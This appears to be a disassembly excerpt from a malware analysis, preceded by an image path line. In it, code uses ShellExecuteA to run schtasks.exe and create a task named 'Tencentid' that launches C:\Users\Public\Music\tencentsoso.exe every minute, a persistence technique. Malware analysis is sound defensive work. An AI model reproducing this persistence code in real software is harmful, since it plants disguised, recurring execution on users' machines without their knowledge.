 mov ebx, [ebp+hInstance]
push esi
push edi
push 15h
pop ecx
xor eax, eax
push eax ; nShowCmd
push eax ; lpDirectory
mov esi, offset aFCreateTnTence ; "/F /Create /TN Tencentid /sc minute /MO"...
lea edi, [esp+0C0h+Parameters]
rep movsd
lea ecx, [esp+0C0h+Parameters]
push ecx ; lpParameters
push offset File ; "schtasks.exe"
push offset Operation ; "open"
push eax ; hwnd
call ds:ShellExecuteA
mov esi, ds:LoadStringW
push 1 ; cchBufferMax
push offset WindowName ; lpBuffer
push 67h ; uID
push ebx ; hInstance
call esi ; LoadStringW
aFCreateTnTence db '/F /Create /TN Tencentid /sc minute /MO 1 /TR C:\Users\Public\Mus'
; DATA XREF: sub_4015B9+27↑o
db 'ic\tencentsoso.exe',0